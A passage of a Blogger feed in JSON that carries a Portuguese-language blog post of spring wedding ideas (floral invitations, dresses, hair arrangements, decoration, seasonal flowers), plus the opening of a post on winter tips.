banheiro, etiquetas e placas.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHfEDPBALMTHkp-zaomrU2_OdvHYurLhvLxB-d-uJ7qhL8vZLAXFd9yyqLAkMj6CmdFg65CWKm2bteGSZvpQJL_jcxxqXyrTrrspO1gOOUKGZuW9Xh3PAowzrYMYztdxv59_5a6Wpva-0b\/s1600\/Convites+de+Casamento+Floral.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Casamento na Primavera - Do Convite a Decoração\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHfEDPBALMTHkp-zaomrU2_OdvHYurLhvLxB-d-uJ7qhL8vZLAXFd9yyqLAkMj6CmdFg65CWKm2bteGSZvpQJL_jcxxqXyrTrrspO1gOOUKGZuW9Xh3PAowzrYMYztdxv59_5a6Wpva-0b\/s1600\/Convites+de+Casamento+Floral.jpg\" title=\"Convites de Casamento Florais - Requinte Convites\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlHmxRQ73GIAxK4sZ_g_JtkbyzCnEu-cRzF6kjuZCT8FnySIOKGRwhGjcSJrs3rKYIrOxg_sXYNUvI9ZrqCH0jRT9m5Q8oXJ2slLa3fBeh3m4Ww-6Hxq8wGWd9-xuaTdEIXARcCv_yjlO9\/s1600\/Convites+Florais.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Casamento na Primavera - Do Convite a Decoração\" border=\"0\" data-original-height=\"474\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlHmxRQ73GIAxK4sZ_g_JtkbyzCnEu-cRzF6kjuZCT8FnySIOKGRwhGjcSJrs3rKYIrOxg_sXYNUvI9ZrqCH0jRT9m5Q8oXJ2slLa3fBeh3m4Ww-6Hxq8wGWd9-xuaTdEIXARcCv_yjlO9\/s1600\/Convites+Florais.jpg\" title=\"Papelaria de Casamento Floral - Requinte Convites\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTodos os convites e acessórios são da \u003Cspan style=\"color: #8e7cc3;\"\u003E\u003Cb\u003Ewww.requinteconvites.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003E\nVestidos de noiva com tema de primavera:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nO vestido da noiva pode também lembrar a estação. Seja por meio de aplicações de flores, rendas e até mesmo algumas cores.\u003Cbr \/\u003E\nUm exemplo lindo de vestido, decoração e tudo mais super a cara da primavera foi o da atriz Camila Queiroz:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCe2ldKKoPA6DLBFGB7PGq0Ce7sah7Ex9g1l3sCHgBYGSoHWS5MI5Pwq3LH-hqZqZ3_1YZreuvb52uP_Ttyg2xYIRXbU0MBtAFSXalATOvE8pnD0SY9qqwvNRlnk1IsRi7DrWTDmzSaMwD\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25288%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Casamento na Primavera - Do Convite a Decoração\" border=\"0\" data-original-height=\"331\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCe2ldKKoPA6DLBFGB7PGq0Ce7sah7Ex9g1l3sCHgBYGSoHWS5MI5Pwq3LH-hqZqZ3_1YZreuvb52uP_Ttyg2xYIRXbU0MBtAFSXalATOvE8pnD0SY9qqwvNRlnk1IsRi7DrWTDmzSaMwD\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25288%2529.jpg\" title=\"Vestido de Noiva floral\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCom flores estampadas\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDWfGC67za_7z8VV2la-TEngUOlGzo9l-U3aMRpnhTzPDzDcvTaYdWrI01tvr1QS6o3avlUWJUbsBBB492LSr2yTD-aoBNQOtsuLE31Xzfm5Fh9FhoIht415HPmCyPI_VGyTVoTXYma2Qx\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25287%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Casamento na Primavera - Do Convite a Decoração\" border=\"0\" data-original-height=\"301\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDWfGC67za_7z8VV2la-TEngUOlGzo9l-U3aMRpnhTzPDzDcvTaYdWrI01tvr1QS6o3avlUWJUbsBBB492LSr2yTD-aoBNQOtsuLE31Xzfm5Fh9FhoIht415HPmCyPI_VGyTVoTXYma2Qx\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25287%2529.jpg\" title=\"Vestido de Noiva Rendado\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCom renda e gripir\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0FHSSayXQXsB2uO9QfU83SJobbFMhFvs1_5N0JOq0Z2GP5AsMpdJMeuM7ffRiByh9qGbMRqCzxs_Nkxpv781sjBrvhSNgCUnLIlMd9kTP7cgD-arjvtxGuH0gjq2-I5P-ty0Ggnzl4pcV\/s1600\/Casamento+Camila+Queiroz+-+Inspira%25C3%25A7%25C3%25A3o+%25283%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Casamento na Primavera - Do Convite a Decoração\" border=\"0\" data-original-height=\"727\" data-original-width=\"1517\" height=\"307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0FHSSayXQXsB2uO9QfU83SJobbFMhFvs1_5N0JOq0Z2GP5AsMpdJMeuM7ffRiByh9qGbMRqCzxs_Nkxpv781sjBrvhSNgCUnLIlMd9kTP7cgD-arjvtxGuH0gjq2-I5P-ty0Ggnzl4pcV\/w640-h307\/Casamento+Camila+Queiroz+-+Inspira%25C3%25A7%25C3%25A3o+%25283%2529.jpg\" title=\"Vestido de Noiva Camila Queiroz\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.arrojadamix.com\/2018\/09\/vestidos-de-dama-de-honra.html\" target=\"_blank\"\u003E\u003Cb\u003E\u0026gt;Veja aqui algumas dicas para escolher o vestido da Dama de Honra\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\nArranjos de cabelo:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003ENessa parte você pode usar e abusar das flores, em especial se o casamento for durante o dia.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC78VtAMmGCYgcCWKltyAaS9koO-Igx-QYPmyjXZCs3wo5MG-i95kBwBX4PJlkG-KvVi80__zqh6i_VXYTMWWyzkS6IPkhBZppkpbeYop-ELrQruR-ax7jkyR_Q0okDghS82TDABQOiu6G\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25289%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Casamento na Primavera - Do Convite a Decoração\" border=\"0\" data-original-height=\"277\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC78VtAMmGCYgcCWKltyAaS9koO-Igx-QYPmyjXZCs3wo5MG-i95kBwBX4PJlkG-KvVi80__zqh6i_VXYTMWWyzkS6IPkhBZppkpbeYop-ELrQruR-ax7jkyR_Q0okDghS82TDABQOiu6G\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25289%2529.jpg\" title=\"Penteados com arranjos florais\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/s.shopee.com.br\/20gKXPDvny\" target=\"_blank\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EConfira acessórios de noiva para penteados na Shopee\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU57GmeeNTZFYq_07CKBrjqkyjmKVloTkqy2rStxzkjdzfqKmLAsRhem5ObskH1wRWcNLcJSWO-9GtxuOHztwGf37G753a09mkAEWToY6hIppkXSBrb_ovlK-ya4NVKZFyj0KRgS0HlaIK\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Casamento na Primavera - Do Convite a Decoração\" border=\"0\" data-original-height=\"1104\" data-original-width=\"552\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU57GmeeNTZFYq_07CKBrjqkyjmKVloTkqy2rStxzkjdzfqKmLAsRhem5ObskH1wRWcNLcJSWO-9GtxuOHztwGf37G753a09mkAEWToY6hIppkXSBrb_ovlK-ya4NVKZFyj0KRgS0HlaIK\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25281%2529.jpg\" title=\"Noivas com arranjo floral\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.arrojadamix.com\/2018\/08\/Minimalismo-5-dicas-para-inspirar-noivas.html\" target=\"_blank\"\u003E\u003Cb\u003E\u0026gt;5 Dicas para Inspirar Noivas Minimalistas\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003E\nMadrinhas com estampas florais:\u003C\/span\u003E\u003C\/h3\u003E\nMadrinhas com vestido todo ou apenas com a parte superior estampada fica super bonita. As madrinhas ou amiga da noiva também podem usar arranjos de cabelo com flores.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_RGF8aGNasw0N5_HMOxOdtFRzW048CggSG8PrUdUfGc923xWXMtyB22nBAVaidXbP_gHHt-oVnZmndGPf7fSugKx1hPG4lk68OT5bMy6v6rPXQYdC4rWmGBxJ4mwp0O5J_BrlUE2PjaZ\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25285%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Casamento na Primavera - Do Convite a Decoração\" border=\"0\" data-original-height=\"327\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_RGF8aGNasw0N5_HMOxOdtFRzW048CggSG8PrUdUfGc923xWXMtyB22nBAVaidXbP_gHHt-oVnZmndGPf7fSugKx1hPG4lk68OT5bMy6v6rPXQYdC4rWmGBxJ4mwp0O5J_BrlUE2PjaZ\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25285%2529.jpg\" title=\"Vestido de Madrinha Estampado\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Iy_GMMoKhaV6s_m8hkUHx844VfGPkfhd48DzTfty-tGIM_im5oqFQHmxnFhmkrHNKd6b6d9aubu2ATJzNAVZosCIEhBKRlg1DYy4xuLDlKiKmJVgDoJfG4z25A2kvV6D30vQWXmfEwGF\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25284%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Casamento na Primavera - Do Convite a Decoração\" border=\"0\" data-original-height=\"311\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Iy_GMMoKhaV6s_m8hkUHx844VfGPkfhd48DzTfty-tGIM_im5oqFQHmxnFhmkrHNKd6b6d9aubu2ATJzNAVZosCIEhBKRlg1DYy4xuLDlKiKmJVgDoJfG4z25A2kvV6D30vQWXmfEwGF\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25284%2529.jpg\" title=\"Vestido de Madrinha Floral\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMadrinhas com vestidos estampados\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjbochWY7SuZpslu13yTp3AWWA84exVSic1_YoigwDLb17Q7e6APL6h9Zm6zp5Ze-Vdmwt6_eMfi5_w_RO3iE1RTuJ2Wb4gOXHDZJjaMrUPCiW-QxeAzrxAnp7ono0wKgj_b9RXoDRYGC3\/s1600\/Casamento+Camila+Queiroz+-+Inspira%25C3%25A7%25C3%25A3o+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Casamento na Primavera - Do Convite a Decoração\" border=\"0\" data-original-height=\"358\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjbochWY7SuZpslu13yTp3AWWA84exVSic1_YoigwDLb17Q7e6APL6h9Zm6zp5Ze-Vdmwt6_eMfi5_w_RO3iE1RTuJ2Wb4gOXHDZJjaMrUPCiW-QxeAzrxAnp7ono0wKgj_b9RXoDRYGC3\/s1600\/Casamento+Camila+Queiroz+-+Inspira%25C3%25A7%25C3%25A3o+%25282%2529.jpg\" title=\"Madrinhas Florais - Casamento Camila Queiroz\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCamila Queiroz e madrinhas com vestidos com as mesmas estampas\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003E\nDecoração de casamento tema de primavera:\u003C\/span\u003E\u003C\/h3\u003E\nSe tem uma coisa que combina bem com casamento são flores, elas são alegres e dão um toque super especial. Então use e abuse de arranjos florais, está super na moda uma parede floral para fotos.\u003Cbr \/\u003E\nMas, caso você não possa usar flores naturais, por ser um pouco mais cara, que tal fazer você mesmo flores de papel e até uma parede com flores de papel?\u003C\/div\u003E\u003Cdiv\u003EPode usar arcos de flores, eles podem ser comprados, alugados ou fazer você mesmo com cano de PVC, ou \u003Ca href=\"https:\/\/mecsteel.com.br\/\" target=\"_blank\"\u003Etubo mecânico\u003C\/a\u003E\u0026nbsp;e revestir com flores naturais ou artificiais e folhagem.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiPQ4hV5TQ57wnrHw1dtw-gldeQzKR3FZWfVHofiSKFW-LJg8sbDtzz2OYePmBzVn9mN5v-RBzZi_qDiaMQfPBWfkQkXSYtoi3cn8apEBxQNRd9JrZR1lv0fQyzIEX23q5cC4cdoghQHfv\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25283%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Casamento na Primavera - Do Convite a Decoração\" border=\"0\" data-original-height=\"390\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiPQ4hV5TQ57wnrHw1dtw-gldeQzKR3FZWfVHofiSKFW-LJg8sbDtzz2OYePmBzVn9mN5v-RBzZi_qDiaMQfPBWfkQkXSYtoi3cn8apEBxQNRd9JrZR1lv0fQyzIEX23q5cC4cdoghQHfv\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25283%2529.jpg\" title=\"Decoração com flores\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Entradas de casamento com flores\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqJ846ksKYXajaTVaOITfKqlybpaLOHr_Qs9fsjl88iXVD-btNE2VQFAgOOW8aaaKNWS1f3NIUuPwgC2ALFrRIl28qG9Pm_jbTuw5P2atdvyefPxPr1GgqJrWsxvQxHo7SSk4sDp1CYWJD\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Casamento na Primavera - Do Convite a Decoração\" border=\"0\" data-original-height=\"285\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqJ846ksKYXajaTVaOITfKqlybpaLOHr_Qs9fsjl88iXVD-btNE2VQFAgOOW8aaaKNWS1f3NIUuPwgC2ALFrRIl28qG9Pm_jbTuw5P2atdvyefPxPr1GgqJrWsxvQxHo7SSk4sDp1CYWJD\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es+%25282%2529.jpg\" title=\"Painel com flores para casamento\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPainéis de flores para decorar e fotografar.\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.arrojadamix.com\/2016\/06\/flores-gigantes-de-papel-como-fazer.html\" target=\"_blank\"\u003E\u003Cb\u003E\u0026gt;Aprenda o passo a passo de Flores Gigantes de Papel\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI5tFrbOmVpqOdmDQEAvriKJtQdouHEQwMrx3-mxkX8Be7ak18BWffHhWATH5Nk8Gxf31DKJX5tHYS9LizCfMUsMvkkQ8MZQj0bGdDoLyiN9sZG8xI6Ld1hPqMv0L_K75c325D0s-10r6_\/s1600\/Casamento+Camila+Queiroz+-+Inspira%25C3%25A7%25C3%25A3o+%25281%2529.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Casamento na Primavera - Do Convite a Decoração\" border=\"0\" data-original-height=\"589\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI5tFrbOmVpqOdmDQEAvriKJtQdouHEQwMrx3-mxkX8Be7ak18BWffHhWATH5Nk8Gxf31DKJX5tHYS9LizCfMUsMvkkQ8MZQj0bGdDoLyiN9sZG8xI6Ld1hPqMv0L_K75c325D0s-10r6_\/s1600\/Casamento+Camila+Queiroz+-+Inspira%25C3%25A7%25C3%25A3o+%25281%2529.jpeg\" title=\"Altar de Casamento Camila Queiroz\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nArco floral\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003E\nFlores da estação:\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv\u003E\nClaro que com cultivo para venda, você pode encontrar flores o ano todo. Mas, há algums vantagens em procurar flores da estação, além de estarem mais bonitas por estarem na estação favorável, também são mais baratas e fáceis de achar.\u003C\/div\u003E\n\u003Cdiv\u003E\nAlgumas flores da primavera são gérberas, rosas, jasmim, tulipas, girassol e orquídeas.\u003C\/div\u003E\n\u003Ch3\u003E\nVeja mais dicas para a primavera:\u003C\/h3\u003E\nQuer outras dicas para a chegada da estação? Acompanhe minhas amigas com postagens sobre a primavera:\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb style=\"color: #a64d79;\"\u003E🌸\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ETendências de Moda em Calçados - Apenas Leite e Pimenta\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb style=\"color: #a64d79;\"\u003E🌸\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELugares para Passear na Primavera - Its Andreia Guedes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb style=\"color: #a64d79;\"\u003E🌸\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EPara assistir Love Your Garden - La Chica Loca\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003EPara se organizar seu casamento sem dor de cabeça, adquira um planner noiva, para te auxiliar no passo a passo.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E(\u003Ca href=\"https:\/\/s.shopee.com.br\/AA00KyMIbu\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EClique para conferir o planner noiva\u003C\/span\u003E\u003C\/a\u003E)\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGostaram das dicas? Já casaram ou ainda vão casar? Casariam na primavera?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nConta aí nos comentários e aproveita para nos seguir nas redes sociais na lateral.\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1713500179368832887\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2018\/09\/casamento-na-primavera-do-convite-a-decoracao.html#comment-form","title":"19 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1713500179368832887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1713500179368832887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2018\/09\/casamento-na-primavera-do-convite-a-decoracao.html","title":"Casamento na Primavera - Do Convite a Decoração"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRKOOb99zjYNv5rxPVPitGKYHjKbtvMikjFbEvf7HBM-St63D1TSaj7aQT5j4vBdWsTF58LBXh5K0lbg9yYb6zEH7R7uMp-MYijwKHJt9jcWQeEkqKCWeTLtzFR0T-zbZxGJnUFpS4ZQTj\/s72-c\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2494386652033194334"},"published":{"$t":"2017-06-21T10:00:00.004-03:00"},"updated":{"$t":"2025-02-27T13:41:47.837-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogagem Coletiva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inverno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roupas"}],"title":{"type":"text","$t":"Dicas para Aproveitar Bem o Inverno"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjusGOVvFLc_XqA95-ZdUV7rd_LvYVa3B4k2OgPkdnxsnT0LxiSK7BM6iCw6VqyyHRhUUm2uedhFpynCRjRjPI1kqsgc20tdJ2Cz9CxobabadTVXmdPUz55SDrSkG_PyfwSZrgVzvDFPG8\/s1600\/Inverno.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dicas para Aproveitar Bem o Inverno\" border=\"0\" data-original-height=\"300\" data-original-width=\"531\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjusGOVvFLc_XqA95-ZdUV7rd_LvYVa3B4k2OgPkdnxsnT0LxiSK7BM6iCw6VqyyHRhUUm2uedhFpynCRjRjPI1kqsgc20tdJ2Cz9CxobabadTVXmdPUz55SDrSkG_PyfwSZrgVzvDFPG8\/s1600\/Inverno.jpg\" title=\"Dicas para Aproveitar o Inverno\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EOlá pessoal, hoje começa o inverno e vim trazer:\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nDicas para Aproveitar o Inverno\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\nHoje começa oficialmente o inverno no Hemisfério Sul e a estação é super gostosa, possibilita mil e uma coisa. Eu amo a estação, acho super charmosa por vários motivos. Por isso, com umas amigas, vamos falar de alguns temas da estação. Então vem comigo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJá falamos em como driblar o calor,\u0026nbsp;agora vamos mostrar como lidar com o frio do inverno. Veja algumas dicas de itens que podem lhe ajudar muito nessa estação.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\n💙\u003Cb\u003ELenços, cachecóis e meia-calça\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003EUma coisa que eu amo no inverno é poder usar lenços e meia-calça, quem acompanha meu Instagram, vai ver muitos looks quentinhos lá \u003C\/div\u003E\n\u003Cdiv\u003E\nAproveite para apostar em tricôs e crochês que estão super em alta.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" 